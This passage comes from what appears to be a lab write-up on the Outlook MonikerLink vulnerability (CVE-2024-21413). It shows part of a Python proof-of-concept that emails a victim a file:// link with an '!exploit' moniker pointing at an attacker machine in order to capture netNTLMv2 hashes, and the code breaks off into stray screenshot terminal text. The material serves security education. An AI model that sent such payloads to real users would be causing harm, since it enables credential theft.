 file from our attacking machine, resulting in the victim’s netNTLMv2 hash being captured.
But first, let’s run through a PoC I have created (which is also available on GitHub).
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender
email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient
email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
    </body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
Applications Places Thu 22 Feb, 16:11 AttackBox IP:10.10.76.95
root@ip-10-10-76-95: ~
File Edit View Search Terminal Help
root@ip-10-10-76-95:~# nano
A